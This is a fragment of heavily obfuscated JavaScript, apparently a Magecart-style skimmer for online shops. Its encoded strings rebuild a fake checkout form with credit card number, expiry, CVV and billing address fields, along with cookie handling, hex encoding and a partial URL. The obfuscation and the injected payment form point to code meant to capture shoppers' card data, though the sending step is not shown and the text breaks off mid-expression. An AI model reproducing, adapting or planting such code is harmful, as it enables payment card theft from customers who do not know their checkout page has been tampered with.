H','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return 